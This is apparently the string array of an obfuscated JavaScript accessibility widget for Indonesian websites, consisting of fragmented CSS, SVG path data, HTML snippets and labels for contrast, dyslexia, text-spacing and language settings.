HM','ght=\x2217\x22>\x0a',':\x20500px;\x0a\x09','nded=\x22fals','AOqSe','375\x2026.388','KZcoU','se-in-out;','ooltip]:af','ngan\x20Alat\x0a','LkAso','mouseup','12\x22\x20r=\x2210.','1818182\x206Z','b.animemus','C46.913985','23.5,83,19','7.5238074.','\x20\x20stroke-l','\x207.2339721','VQgis','clientHeig','494786.241','kTdop','x_content_','tra_total',':\x2017.5px\x20!','69713148-.','JGiqD','\x20-11.05151','DXWBq','08789062\x207','79,20.062\x20','62\x20C35.257','375\x2042.404','65\x20-0.0121','0622604-.8',';\x0a\x09width\x20\x20','\x2025.84\x2019\x20','\x09top\x20\x20\x20\x20\x20\x20','tion:\x20row;','lass=\x22circ','\x0a\x09font-siz','\x20Z\x20\x22\x20fill=','58579\x205.41','3017485\x2072','ROutt','enDyslexic','167\x2022.798','DaNjW','ekwsy','except_pos','12CjAAKi','.04818359\x20','ze\x20\x20\x20\x20\x20:\x201','.63441848\x20','][checked=','.14298828\x20','.5696\x207.36','x\x22\x20width=\x22','Mcbaj','1999L12.63','703.023871','72266\x2011.1','DOtXE','057-.04015','aris\x20Bawah','\x2071.797069','NMcnO','97217\x20-11.','border-bot','06911\x201.63','kwkMt',',8,0,0,0,0','ontent_tit','2.20788574','qWxUr','\x09}\x0a\x0a\x09.cont','us\x20\x20\x20:\x2067p','\x2011.3726\x205','964675\x200\x201','sleksia','liItT','38889\x2018.0','ntras\x20.box',';\x0a}\x0a\x0a\x0a.box','\x201.0185108','uEgcB','07866.0094','ilitas_uta','\x20-5\x2039\x20-2\x0a','xYleH','108','51261\x2060.1','\x20:\x2020px;\x0a\x0a','latihan.la','847)\x22\x20/>\x0a\x20','2\x20\x20\x20h-0.03','\x205.4152263','.235,0.035','0/svg\x22\x20vie','SVQyt','lIXmK','6719\x20-11.2','\x200\x20c253\x200\x20','#widget_me','113-.41686','54-.241636','26.81852Z\x22','te(18,51)\x22','H46C49.697','een\x20{\x0a\x09bac','=\x22action_k','.88347084\x20','98\x2024.0221','-top\x20\x20\x20\x20\x20:','\x22\x20/>\x0a\x20\x20\x20\x20\x20','color_4\x20ac','8359\x20C-9.1','8818359\x2081','18.8593408','43.0484161','6c-0.309,0','109-.19649','\x2059px;\x0a\x09he',',\x20216,\x20216','53\x2023.1611','26007\x2058.3','new-show-t','\x20\x20\x20\x20\x20:\x2030%','ill-rule=\x22','voiceSuppo','\x20\x20\x20\x20\x20\x20\x20:\x208','.65\x2023\x20-2.','WYkcw','visible\x20at','991-.21410','8-1.054168','portant;\x0a\x0a','.6077\x2016.5','31,28.569,','x-directio',';\x0a\x09gap\x20\x20\x20\x20','eX(0px);\x0a\x0a','6390625\x2023','\x200;\x0a\x09left\x20','ass=\x22box_g','02\x2011.0647','ctive_text','2-15.75\x202.','934\x20-9.003','rofile_wid','meKWV','TVSpM','7\x20C25.76\x201','eSBqo','573-.27220','3359\x2062.90','9058\x202.154','on_strip\x22>','VJkps','2\x201.621,-1','1\x20C75.5063','.25-13\x201-1','9841.15033','-.00183929','on_layout_','\x206.27\x2076\x201','zHkHx','t-style\x20\x20\x20','up:hover\x20.','xaZBB','e\x20\x20\x20\x20\x20\x20\x20\x20\x20','CFJEc','oTPHT','5.208,-4.7','height','\x20\x20c5.322,1','=\x22evenodd\x22',';\x0a}\x0a\x0a.rata','79.3366699','content:\x20c','0|7|26|5|1','2336899\x2071','otorik\x20Pro','_left_text','\x09overflow\x20','k;\x0a}\x0a\x0a.box','oKMqJ','\x20/>\x0a\x20\x20\x20\x20\x20\x20','266\x2070.005','transform','IAyZT','.6,366z\x20M2','2.786\x20\x20\x20c0','03911514\x207','ebzVu','GYPds','\x202.1361656','SQkCg','sesibilita','ilitas_pop','26889\x2019.0','3.96555398','EowPn','adcFx','nodd\x22>\x0a\x20\x20\x20','66168-1.33','0467645\x2063','RAXGF','xEgPs','6105\x201.980','21.2105221','1,18.097C2','\x20\x20\x20\x20\x20\x20:\x20tr','ner\x22)','7047371\x20-1','ROORl','_action_ku','-5-3.5\x200-8','as\x22\x20id=\x22ac','box;\x0a\x09back','0|2|6|4|8|','3325\x201.893','#new_load_','mousemove','7.779,6.31','.25823113-','21-.647507','51\x201.88970','797\x20C-9.22','105.414702','rtant;\x0a\x09bo',',130.6c14.','.4,22.4s-2','9.6c0.4-9.','|5|3|9|8|1','253\x20-1.062','\x20\x20\x20\x20\x20\x20\x20:\x201','625\x2023.728','82,12.001-','LCpeZ','n:\x20row;\x0a\x09c','\x20\x20\x20\x20\x20</spa','s\x20{\x0a\x09color','n_svg_srok','ormal;\x0a\x09fo','869\x20-0.010','AbTsU','50767635\x207','_element','.98618182l','lor-mode-s','pnvEe','.78662109\x20','9416121\x2053','crnyx','color_2\x20ac','.4714462.3','YyieI','9609375\x2052','fNNaI','6.48\x202\x202\x202','15290282\x201','9\x209.710966','JbNEZ','kAvlf','\x20flex;\x0a\x09fl','ZJtzH','ilitas\x22\x20id','0414.07020','6.86106\x203.','EnArw','5\x2021.40405','314.4,109.','ut_bahasa_','Vlmqp','<div\x20class','mily\x20\x20\x20:\x20\x27','\x22\x20id=\x22acti','132','-5.3,7.4-1','EhjFH','qPRgk','shXgR','width=\x2255p','_widget_pr','4|2|0|1|3','-1.1,15.7-','53|107|65|','999/xlink\x22','1\x20-48\x20-34\x20','\x20\x20\x20\x20</g>\x0a\x20','ation','BqEGy','nvHmD','find','link_2\x20{\x0a\x09','4-0.005-20','94628906\x20-','QXtUK','.0909091Z\x22','an>\x0a\x0a\x20\x20\x20\x20\x20','ZggMK','65%;\x0a\x0a}\x0a\x0a.','13px','321957.290','esbilitas','\x20\x20\x20flex-di','hMtNK','\x20\x20\x20:\x2010px;','461066-.49','4281\x200\x2072.','TiQHZ','NpLHG','5|1|0|3|2|','31c-0.589-','7c6.75-1.5','1.3167379-','1-15.297-4','_fat_hul_a','Kanan\x0a\x09\x09\x09<','77\x20-0.0697','tras\x20under','5\x204\x205\x20C3.7','-.08261169','\x20l36.844-3','1257\x20-2.33','ZdoXa','\x20:\x20max-con','947265625)','600921\x20-0.','.11,4.201c','1523\x2072.79','}\x0a\x0a.except','\x20\x20\x20\x20\x20\x20:\x2085','HsGbu','6\x2076.89812','px;\x0a\x09min-w','22\x2052.7037','text_icon','KaRFj','903766.451','\x20{\x0a\x09displa','eight\x20\x20\x20\x20\x20','\x09border-ra','s\x20*\x27)','et\x20rata_co','cBHll','506454.306','4232614-.5','QQNws','121504.025','75\x204.64499','000/svg\x22\x20w','web\x22>\x0a<div','TAnPl','uMlZQ','678185-.23','overflow\x20\x20','\x20\x20\x20\x20\x20\x20:\x20ab','77.2231445','ImZoB','18-0.002-0','ack;\x0a\x09curs','9367373.59','.36747517.','or:\x20yellow','jQvdK','49069632\x200','ight\x20\x20\x20:\x20b','litas.new-','ss=\x22box_ic','.79740847\x20','rtant;\x0a}\x0a\x0a','olor\x22\x20heig','content_pr','\x205px\x20rgba(','ontent_daf','498136-.18','9058C17.18','content\x20\x20\x20','6.35107422','IcVyN','LFCKA','\x20-0.054365','899649\x2017.','w3.org/200','n-right:\x200','BcEWT','t_bottom_d','Qeujo','\x20-2.792,-4','color\x20\x20\x20\x20\x20','48818359\x206','.sangkuria','n1\x20{\x0a\x09widt','88\x201.53494','gvACI','7169074\x204.','ErjNg','OZoIG','_color\x22\x20cl','\x20\x20\x20\x20\x20\x20<g\x20s','1.7084476.','6.7,8.3,16',';\x0a\x09\x09width\x20','1jtfwFY','\x20\x20\x20\x20\x20:\x2066p','87774-.315','\x22\x20class=\x22o','-bottom\x20:\x20','\x2050px;\x0a\x09wi','verse2','ing:\x20auto;','\x27),\x20\x20label','6a8,8,0,0,','6014.18133','1\x20C57.27\x201','hover','x;\x0a\x09positi','tent\x20\x20\x20\x20\x20\x20','cle_aksesb','48,4.524,7','\x20\x20c8.2,4.6','60665388.2','09798637\x205','vg\x22\x20width=','\x20h\x20-21\x20v\x20-','WqrDC','bilitas_2\x22','2170hgHhsD','3128\x22></pa','2671\x2018.51','5013833\x20-0','CbUKm','=\x2268\x22\x20/>\x0a\x20','ht\x20\x20\x20\x20:\x205p','\x20C5.185084','rgin-left\x20','ecoration-','oolbar\x20{\x0a\x09','ink\x22\x20width','\x20-9.296875','.455,2.072','05273\x20C80.','4\x2064\x22\x20\x20xml','RLTho','main_web_p','5554,23.90','\x2017.7168\x202','pszhx','QxUpP','\x20-\x20Kiri','gneSR','uYQHM','25\x209.5\x200.2','ZmsMk','0744.64653','26.177,26.','BhNZZ','DE0-2DFF,\x20','on_bahasa[','toHbZ','0.25\x2049.5\x20','UyXQt','HMdME','14|13|10|2','5|3|7|1','VMicb','px;\x0a\x09box-s','378906\x20-1.','top\x20\x20\x20\x20\x20\x20\x20','8.625\x204.99','1.4156)\x22\x20/','-7.9628906','1296\x20C-6.8','17757851.5','uto;\x0a\x09font','3024292\x20-0','qeJsP','VyOnc','27.142,15.','umn_text_p','.24\x2016\x200\x201','or\x22\x0a\x20\x20\x20\x20\x20\x20','7|1|3|6|2','\x20\x20\x20\x20\x20\x20:\x20fi','sor_change','MvPDx','23071.5559','31072325-.','6\x20c-495\x20-1','7470012DzvvSV','387\x20-0.011','2.18181818','334908-.36','KzKJn','e\x20!importa','r,#list_st','\x20c-0.035-0','778\x200\x200\x20Z\x20','ehODg','22926918-.','FMcZU','94\x207\x206.624','9.23861817','30px;\x0a\x09hei','5\x2032.54818','4-.1660143','4\x22\x20id=\x22str','_mouse_new','6|2|7|1','tp://www.w','.6-20.7c-2','VhLKN','wPlqy','0.67\x20-2.36','08.1933733','n_svg_colo','.672,9.12,','961-.09640','t_disabili','80\x20320\x200\x203','953125\x20C68','QNKey','setAttribu','2,72.1c9.1','.06875-1.0','6.56881851','5\x2072.78662','2465-1.475','GKfEP','KmoKG','|6|9','saQFi','fXuWx','3|4|2|1|5|','71.7915526','1.25\x20139.7','2540894\x20-0','831085-2.6','.90772272\x20','1\x22\x20/>\x0a\x20\x20\x20\x20','091V4.9090','gin-right\x20','KFlKJ','30315.0967','bilitas\x22\x20\x20','2.00390625','168\x2020.031','IJdgb','<svg\x20versi','089\x20C11.49','vPLRw','10|8|6|11|','e\x22\x20id=\x22act','sidebar\x20{\x0a','t;\x0a}\x0a\x0a.kon','\x20-0.012274','ynOSw','_dsb\x20{\x0a\x09\x22w','heJht','-.15-.3806','01\x2014\x201.02','s\x22>\x0a\x0a\x20\x20\x20\x20\x20','.33322144\x20','puidi','OEQRE','ba(0,\x200,\x200','order-colo','link=\x22http','ucUVk','00/svg\x22\x20fi','609375\x2046.','25,217.4v1','|94|83|21|','bvOiL','l0.092,0.5','1.6,109.9,','9764\x20C6.56','troke-line','sion=\x221.0\x22','C9.17157\x204','>\x20.groupro','3|2','111','.66371094\x20','list_conte','p\x20becomes\x20','\x208.5876831','1656\x2016.67','574015\x2071.','gUTXx','nCkpM','\x20-4\x20-45\x20-4','73\x20C73.198','g_balikan_','orm=\x22matri','267,4.259-','g=\x22http://','\x20\x20\x20\x20<path\x20','721716\x202.1','4546-.7587','IBQwl','ation_link','67873.2352','5|6|9|2|7','57\x208.5\x205.5','08L10.589\x20','hover\x20{\x0a\x09b','QDavz',',0.62-7.41','74405273\x207','w_action_s','XxxMt','5|4|0|10|3','8.0204\x208.2',',3.575\x20\x20\x20c','uuzUd','\x2056.308593','iciwO','4.99999994','\x2024.943771','dxEfi','\x20\x20\x20\x20\x20\x20<lin','IhMpT','link_1_kon','\x20-9.164814','25\x203.38818','H7.003A3.0','77.0308984','0.65966797','297\x20-1.094','44v-13.445','ia</div>\x0a\x20','\x27)\x20,\x20span:','87233-.053','t\x20rata_col','=\x22preserve','n;\x0a}\x0a\x0a.ico','75\x2047.0581','2022\x2017.69','C1.2775\x208.','Eccgk','duration','89396678\x207','5px;\x0a\x09disp','-.62716005','1\x200,0\x207.43','112-.07713','cle_disabi','DHTYS','),\x0a\x09\x09\x09rgba','*/\x0a[data-t','5923.05806','ion_1','.197,1.991','0|2|9','-optical-s','25\x204.75\x200.','\x2062.1953\x206','\x200,\x200,\x200.2','273\x20C80.97','9c-14.459,','JUmDC','72.7930937','0%,\x20calc(0','73\x2077.0275','523\x203.8831','GdBib','ahasa\x20{\x0a\x09d','wrapper','801.560223','\x22\x20x2=\x223.14','7.5137035.','ahasa\x22\x20id=','XSkqb','Edpnw','witch-inne','\x20\x20\x20\x20:\x20490p','box_group_','rata-tulis','l_icon_dsb','\x20\x20:\x2030px;\x0a','giaVP','158359.995','65534.0037','sion_dsb{\x0a','.6-0.2\x20\x20\x20\x20','i\x20Tautan\x0a\x20','09155273\x20C','032,3.935\x20','lass=\x22acti','le>\x0a\x20\x20\x20\x20\x20\x20','0\x20910\x20-107','26272665-.','96\x20-0.0982','78913\x2051.8','9.16433594','RtIxc','oke-lineca','DlniV','9.0006378.','d\x20*,.fa-se','0|2|3|4|1','0873047\x2060','0812-.3568','C9.4818752','trxeO','8167769.06','BOopL','4904852-.4','.8\x20\x20\x20\x20C271','14.1,14.1-','dget','ate','0575\x2020.03','swhNR','nt;\x0a\x09text-','visible','24\x22\x20width=','\x20C74.99609','3800621\x20-0','zUpNL','-28.991c0.','*\x20,*:befor','*:not(\x22i\x20*','ction_stri','6|7|0|1|5','1064,0,0,0','\x2052.404052','th=\x2216\x22\x20x1','4235-.6419','pageX','ris_bawahi','3|2|0|4|1','rslpp','c0-50.4,40','tive','action_net','H22.8412V1','\x0a\x0a.group_s','\x2011.091552','Kejenuhan','\x2020-3.25\x202',';\x0a\x09\x09height','1,9.3-5.7,','er-radius:','autan','12px','18.46444,1','tmsAg','idth=\x220.5\x22','71568.1833','24779\x201.42','le_color_2','9.7703125\x20','8800645.34','TtCMq','562375-.40',',5\x22\x20/>\x0a\x20\x20\x20','63\x209\x20-1015','C19.6077\x201','945783-.37','8\x200\x200\x201-.5','nkab.go.id','cHtWS','\x20\x20\x20\x20\x20\x20\x20<g\x20','7982-.0007','024139\x20-9.','22823482.6','Saturasi\x20T','30508\x20-11.','134','97731\x20-0.0','dsb\x20active','\x20\x20\x20\x20\x20d=\x22M4','2\x20512\x22\x20xml','0405273\x20C-','148','e\x20fill=\x22no','01214539\x207','.group_tit','ns-serif\x20!',':\x20column;\x0a','gin-left\x20\x20','26757812\x206','bottom:\x2020','ox_icon_di','\x20flex;\x0a\x09te','359\x20-11.00','qwVzv','SMoaA',':\x2020vh;\x0a}\x0a','08.0955899','33791643.4','itif\x20&\x20Pem',';\x0a\x09align-i','10px\x22\x20heig','\x204.1\x209.9l1','3497-.0447','\x22\x20x1=\x225.01','8.6397L58.','\x0a\x09\x09margin-','273\x20C-7.00','_none_mobi','22314453\x202','25\x2024.3881','.1438552.4','VcUEW','\x22enable_ra',',.row_colu','\x200;\x0a\x09width','decoration','42443\x20-0.0','=\x2268\x22\x20y2=\x22','fill=\x22none','fqswX','\x09</div>\x0a\x0a\x09','\x20margin-bo','{\x0a\x09fill:\x20','1435547\x20C-','0-2.3-0.2-','16\x22\x20x1=\x2240','\x2012px;\x0a\x09\x09l','625-.35278','34127-.657','autan\x22>\x0a\x20\x20','17.9776824','\x2070.999954','\x22dropdown_','12658791.3','\x220\x200\x2014\x2010','wqEbJ','coration\x20\x20','0405273\x20C8','.05915726.','2|3|5|1|6|','\x2071.807421','228c.11507','UWZWR','litas\x22>\x0a\x20\x20','6651-1.953','LEziV','81.9,0-145','\x22m1\x204.9999','-->\x0a\x20\x20\x20\x20\x20\x20','quBCp','-2.4-14.5-','\x20\x20\x20\x20\x20\x20\x20<li','5c-0.3,0-0','=\x22976\x22\x20/>\x0a','3-14.095v-','1-0.018,0.','6123047\x20C7','/gsap.min.','\x0a\x0a.opacity','ynzwm','7.00390625','871-1.829,','sap/3.12.5','NEzVC','\x20{\x0a\x0a\x09\x09widt','40660133.1','0|10|63|11','n_kiri_wid','7272-.2345','olumn_text','hLeIZ','vg_color\x22\x20','_fill_icon','n-left\x20\x20\x20:','\x20-0.015930','Dmkml','3123399\x2014','widget\x20{\x0a\x09','ZgaQO','fill-rule=','szMce','00vh;\x0a\x09}\x0a\x0a','230119-.28','svg_conten','LAxxK','bSFya','e\x22\x20class=\x22','kcthM','6719\x20C66.7','.941-1.941','46.9139773','xt-decorat','FsPyL','\x20\x20\x20\x20\x20<div\x20','eEcJu','7.44\x2074\x202\x20','xt_tengah_','\x220\x200\x2024\x2024','dd\x22\x20/>\x0a\x20\x20\x20','on_popoup_','.911,9.161','5\x2079.04370','3,176.899,','8.16154403','453\x2026.831','21559c.020','nzONI','5609375\x2049','\x203.526,2.4','12.3639062','\x201.9241827','GOGow','_right_tex','6955\x20C5.18','jyzrR','/elements/','40264\x20-3.6','lOfxx','273\x20C77.17','ft\x20\x20\x20:\x2010p','\x2061\x20-19\x2093','4443-.0802','bfAit','or_2','pzIgd','jhadY','TmWad','2115\x201.266','87272-.316','one;\x0a\x09stro','140625\x2011.','litas_popu','-15.003906','4.8c5.2,7.','\x0a}\x0a\x0a.icon_','\x09width\x20\x20\x20\x20','er-radius\x20','LtqVt','-2.0039062','_dsb\x22]\x20{\x0a\x20','classList','87\x200\x20133\x200','1327706\x2053','link_2\x20','c-2\x2059\x20-6\x20','Kufcr','\x20234\x20c200\x0a','1.13751562','0084082\x20-9','LOKwX',',3.282c-2.','.1275732.0','84\x20C-11.28','\x2015px;\x0a}\x0a\x0a','JirYN','NDzWh','qQZpV','81.9960937','\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20','0.83955429','63.7335299','_icon_layo','48828\x2079.2','ink=\x22http:','3.52336227','409\x202.9248','91105-1.20','86\x2029.9779','5-1.189,0.','|6|8|1|2|1','#FFFFFF\x22\x20t','ns\x27\x20!impor','3945-.6261','AAdAM','eight=\x2250p','ding_3','flex-end','208.382551','>\x0a\x20\x20\x20\x20<div','MidYMid\x22\x20w','73\x20C79.048','{\x0a\x09transfo','esar\x22\x20\x20ver','3|28|6|127','9058\x2017.41','C9.019,29.','AbfWa','909l-1.576','.98403931\x20','pWbEV','54.4040527','_widget\x22>\x0a','\x20\x20\x20Perkeci','6.0955871-','0.000000,1','g\x22\x0a\x20height','\x20inline-gr','kLBwn','33.1483\x2038','1276307\x2072','\x201\x20C2.67\x201','\x22\x20y=\x221022\x22','o_row_widg','665\x20C6.550','746462.440','.51609375\x20','roke-linej','469\x2071.779','t;\x0a\x09color\x20','c0,4.7-3.8','Pbdua','99999999;\x0a','ta.go.id','zqqtv','vg_kontras','891516C.08','or_black','6.518\x20c\x200,','345.1,460.','MnieN','th\x20class=\x22','YIiZk','08270877-.','bltVK','on:\x20column','_dsb\x22>\x0a\x20\x20\x20','{\x0a\x09width\x20\x20','YCAdE','55\x2067.9921','GMhZC','ion,.box_d','546-.25775','rgin-left:','3721\x2054.02','75\x202.13842','1-6.5,1.7-','2138111.07','5273\x2074.99','68254.1711','\x20Aktif','xJlZZ','35732,32.8','\x2018.3608\x201','px\x22\x20height','con_svg_gr','59\x2065.2296','15\x2022.2078','olbar\x20{\x0a\x09\x09','YKxDP','.78425262\x20','5\x20338\x20705\x20','eHZvK','5V2.568750','\x20\x20\x20\x20<div\x20c','n\x20Profil\x20A','JAUuf','75\x200.98974','nWxfh','7c9.4,0,17','HHjCK','zUjet','727,12.407','=\x22M29,2c-0','2\x205.564697','active_box','und\x22\x20strok','ter\x20{\x0a\x09con','4453\x2025.64','\x20\x20\x20\x20\x20:\x20.06','mncopyrigh','rIoxx','XTggu','forEach','et\x22>\x0a\x20\x20\x20\x20\x20','.45860432.','0,\x200.4);\x0a}','3\x201\x2010.333','YXfWR','bxYmK','7666-.6703','der-radius','.1091053.4','\x20\x20:\x20inset\x20','e_single\x20{','SvTgH','PDbMz','gmOYu','\x20Pembelaja','tang\x20Di\x20We','n_kejang_d','t_icon\x22\x20vi','olor_4\x22\x20cx','jABCC','te;\x0a}\x0a\x0a.bo','circle_mul','9.18359375','right_top','x-end;\x0a}\x0a\x0a','751562\x2013.','\x20\x20\x20\x20\x20:\x200\x200','17.0418797','0.742\x20\x20\x20c2','kognitif-p','\x20\x20\x20\x20\x20:\x20fle','oup_disabi','2742491c-.','1250167.01','7819423\x2072','t_left_tex','391\x2040.045','99/xlink\x22>','9|0|1|3|2|','1|4|3|2|5|','vxSXG','Dxtwe','3\x2017.41061','073\x22\x20r=\x226.','.203869.08','\x20\x20\x20\x20<a\x20hre','7\x2049.52\x2017','si_play','color_2\x22\x20d','#40C090','XcywF','bsolute;\x0a\x09','73\x20C79.142','ight=\x2250\x22\x20','731-27.931','left-radiu','ran\x20Profil','600917\x2011.','\x20-54\x20-57\x20-','09885226-.','.1706833\x203','9161304-.5','rsor\x20.box_','t;\x0a\x09backgr','18.1658\x208.','\x20{\x0a\x09fill\x20\x20','46916.0588','abilitas\x20*','0|4|8|5|3|','5-3.354-6.','ujODH','tHGBg','\x2049.058183','addEventLi',':\x20white\x20!i','ilitas_3\x20{','\x20\x20\x20\x20<span\x20','gs_widget\x22','6.1,12.8,1','\x0a.box_row_','JQkyK','ria-hidden','wLXAa','28646.0442','ext_icon\x22\x20','9.0084504-','BPsZX','2818359\x20-1','\x208.5\x204.671','6,128s32.0','497791-.03','ZAKbQ','ebaQy','head','dio\x20{\x0a\x09mar','fill:\x20','h=\x2220\x22\x20hei','75\x200-6.5\x200','svgqv','CWasw','JYkFx','50\x22\x20xmlns=','up\x20*,.row_','ion\x20\x20\x20\x20\x20:\x20','7C50.7062\x20','4\x2017.03002',',987\x20c\x200,2',',#list_str','0|18|1|19','7|4|0|8','JyScJ','2|4','\x20\x20:\x20\x27Plus\x20','gba(59,\x2072','ip_loading','7.75995859','gVZeS','\x22/>\x0a<path\x20','\x20:\x20fixed\x20!','items\x20\x20\x20\x20:','ZHrJb','448242\x2066.','.7327581\x20-','\x220\x200\x20512\x205','VtzKd','jZACj','ayout_dsb\x22','38.0729456','-right\x20\x20\x20\x20','m-3.423996','font-weigh','WeZGQ','5371704\x2071','.35156,26.','.5-47\x203.5z','1|28|27|3','\x20c\x200,-2.11','fyDLM','7441\x202.592','4px;\x0a\x09colo','818359\x20C21',':\x20rgba(216','s:rdf=\x22htt','MCoOg4IA6-','006\x20\x20\x20c-8.','2,1.303,1.','perbesar_t','484802.003','-family\x20\x20\x20','65\x2072.7970',',68.71635,','\x09\x09width:\x20m','627c0.957-','4,128c67.4','6170664-.0','\x2011.654052','VYRbz','ADHD\x20Profi','6\x2067.99218','18182\x203.81','\x20\x20\x20\x20\x20\x20\x20\x20\x20:','21393393.9','9117-.0048','-7.5127060','707809.500','-.1138303-','en;\x0a\x09opaci','fpfwX','9999999999','20249-.323','4\x20C-3.4687','ant;\x0a}\x0a\x0a.k','lign-items',',8.5-8.5,8','6687-1.498','\x20\x20</div>\x0a\x20','nnnyE','959\x206.4117','RyYQm','ObWpt','QKeWG','.3-16.2-3.',',31,16,31\x20','g\x20id=\x22svg_','5,394.6,15','371\x20-11.19','\x22\x20y2=\x2218.9','\x2250\x22\x20viewB','troke=\x22cur','40.0573730','\x22\x20cy=\x2285.5','LOmdX','ppid.slema','079,2.354-','55\x20C29.797','\x2043\x20-44\x2015','\x09box-shado','8\x20-7\x20-100\x20','71.7885125','.94\x202\x2029.8','0vw;\x0a\x09}\x0a\x0a\x0a','32.0229594','33594\x206.13','CcjGv','80467441\x202','273\x20C77.20','LMnxS','-0.573-6.3','\x20M443.9,32','ek_version','GOEwY','px;\x0a\x20\x20\x20\x20pa','ld;\x0a\x09font-','ff2\x27);\x0a\x09un','-3\x0a-37\x20-6\x20','ri_text_wi','2635-7.439','lor:\x20#00f3','Box=\x220\x200\x203','36221\x20-4.8','1392\x202.469','9.1827945-','d=\x22m.5\x2010.','.95092773\x20','urrentColo','aRYSo','4\x200\x2072.776','boSGl','nIOvw','000000\x22\x20pr','dUHBV','>\x0a</svg>\x0a\x20','n_link','.138\x20\x20\x20c-4','25\x202.29226','v2\x22\x20id=\x22st','74537\x202.12','\x20\x20\x20\x20\x20\x20:\x20ma','654297\x20C77','qzqVd','QhQLV',':\x2015px;\x0a\x09m','#action_ko','4.25\x200\x202.2','qVHKC','0579182-.3','mdale','084\x205.5076','-2,2v8c0,1','.191,0.979','box_conten','s_utama\x20{\x0a','8429044\x20-7','x;\x0a\x0a}\x0a\x0a.la','ass=\x22layou','19516-.057','gnrcg','width:\x20120','04362644\x207','rEwFg','.5\x22></circ','p);\x0a\x09paddi','eAXEA','JdlgF','\x2012.73\x20-0.','71.3509819','|142|50|80','#checklang','PCvcF','\x20149\x2056\x2027','or\x22\x20fill-r','1px\x20solid\x20','28.991-12.','12988\x203.67','137\x2017\x2043\x20','6-.0108401','312\x2079.233','OcBZu','ow;\x0a\x09borde','quickSette','.47\x202.793,','.24469695\x20','QCBCb','13-.696400','\x20C79.94480','w,.contain','0\x200\x200\x20.237','\x20C-11.1711','5s5-2.0895','333l-.0659','71655273\x20C','BjRlT','er;\x0a\x09justi','vrnuo','KcbGw','d\x20\x20\x20\x20\x20\x20\x20\x20\x20','PsudM','guan\x20Motor',',0,0,16H21','sKNBu','itas_popup','2\x2014\x2025.84','QAbLn','Rctgj','473.438456','PCUHQ','62625997.4','c7.177-19.','tant;\x0a\x09fon','8-23.8c3.9','63197\x200.99','\x2079.145090','326c.12654','BdqsA','.77942443\x20','=\x22M22.8412','x;\x0a\x09color\x20',';\x0a\x09}\x0a\x0a\x09.co','nd\x22\x20stroke','netra-tota','.22911133\x20','\x20-5vh;\x0a\x09ma','08\x201.03284','04-.829302','.322,1.684','8-.325203-','mouseleave','9009386\x207.','.us','56-.667467','nsVFk','TEOAV','.53531276.','0,0,1,0-2h',':\x202px\x20soli','5\x20-0.02070','hite;\x0a\x09str','xt_persegi','\x20{\x0a\x09fill:\x20','light','\x200\x20256\x20256','2986-.0003','xcept_grou','2.84495626','ytlXo','down_setti','4.67869723','5.37916565','73\x20-12.023','color:\x20',':\x20auto\x20aut','4519\x20-0.01','0023132\x2063','g_color','\x2013.527363','px;\x0a}\x0a\x0a.te','107','6.3221275.','\x09margin-to','\x2072.772044','6.2411479-','font-size\x20','\x22currentCo','5\x2075.95210','RysSg','2.541,3.97',':\x20left\x20!im','ver\x20.circl','WESKD','.49472723.','319-.00931','.438,0.24,','50944\x209.11','QKCAw','87\x201.89172','0.70912211','tas\x20{\x0a\x09\x09al','306-.43712','HCMfT','4-2.057152','.1015625\x201','\x20:\x200px\x200px','82753906\x20-','\x20\x20\x20:\x20cente','vg\x22>\x0a\x20\x20\x20\x20\x20','\x2219.125\x22\x20y','2899879-.0','\x2072.791552','#enable_ra','925293\x20-9.','\x20136\x20-11z\x22','zDGAF','24194-.035','YTZKh','36-8.19\x202.','\x20d=\x22M224.6','0.244c6.21','08\x204.2875\x20','WUSMG',';\x0a\x09color\x20\x20','5926\x2014.33','l\x20\x20:\x20','.7-0.1,1-0','71.7933053','ass=\x22strip','92493-.093','YVemD','_profile_w','dJyhy','IXvBi','nkzLF','oFtAU','6363.51709','rabwl','71-4.76h-1','\x22\x20ry=\x2222.4','28.751,92.','op\x20\x20\x20\x20\x20\x20\x20\x20','59\x20C-12.35','SObaV','\x20-0.028307','0241218\x206.','6929\x20C-7.5','8501-.6160','-32.25-83.','294-.75993','3.02938459','TCLEJ','103','KHVwB','cCNBQ','DjSiy','6562\x2012.47','belajaran<','3C/svg%3E\x22','1\x2019.8116\x20','98|34|67|1','ize)))\x20sca','0.341-8.71','781\x20C54.84','mouseenter','\x20\x20\x20\x20\x20:\x20125','7.23386719','615234\x20C79','611328\x2016.','idth=\x2216\x22\x20','28.3743941','tooltip_da','belajaran','2\x20C79.2694','a_warna','ontras\x22>\x0a\x20','\x20xmlns=\x22ht','-.55588725','41-.010683','lecolumnso','94377136\x207','_row_widge','1253561-.1','0\x22\x20xmlns=\x22','late(0.000','qvNDk','47\x20-1.6162','mportant','7-8.596,1.',';\x0a\x20\x20\x20\x20widt','7033-.5780','\x20\x20class=\x22c','71261719\x207','.2327306.3',',128,256,1','lang','\x20\x20\x20:\x20black','567269-1.6','up_move_wi','068\x20\x20\x20c-0.','0\x20C1.22237','tion:\x20tran','64842,0Z\x22\x20','10.8043194','779269-.47','4079954c.2','.change-na','kIvSM','asker\x22\x20\x20vi','<span\x20clas','.19140625\x20','14|9|11|7|','13919098\x20-','731-13.987','-0.012-18.','s\x20*\x22)','yXOSE','.16113281\x20','g_black_ye','5\x20-0.01025','\x203.3881835','tnMYX','5.07791561','Mkhct','.1c9.3-1.1','x;\x0a}\x0a\x0a.cir','\x09stroke-li','\x20\x20\x20\x20\x20\x20:\x205p','set_disabi','\x27),\x20div:co',':\x20fixed;\x0a\x09','ahasa_widg','1|11|0|6|5','Spasi\x20Teks','05-1.45800','SywAC','-0.25\x2014.2','4-.0567702','\x0a\x09color\x20\x20\x20','27\x20C-11.00','028,23.909','Gyktm','28\x206.98779','930524.812','rgouC','ass=\x22icon_','.3655492-.','3|0|4|2|13','space=\x22pre','88617554-.','2.783-3.02','ext-align\x20','.942,0,9.1','#action_an','\x2080.223144','.50921681\x20','scroll_con','.973-3.99-','_3_underli','.28613281\x20','dsb\x20{\x0a\x09fil','16.719c1.9','lign\x20\x20\x20\x20\x20\x20',',-8.518\x200,','5s,\x20box-sh','11477383-.','15.1l78.7-','lfriI',':\x20white;\x0a}','12.1,10.1,','35\x2076.6970','vjGHp','color_3\x20ac',',0.021-1.4','_v4\x22\x20id=\x22s','.5-7.25\x2049','derline_1\x20','e:\x20linear-','\x20width=\x2210','color:\x20yel','9441783.37','rder-radiu','\x20margin-le','hover\x20.tex','7,256.1,44','33-.234545','ll:\x20black;','186\x20C20.76','action_but','rule=\x22even','ht:\x20bold;\x0a','zqdjr','98.0191721','8|6|13|4|1','2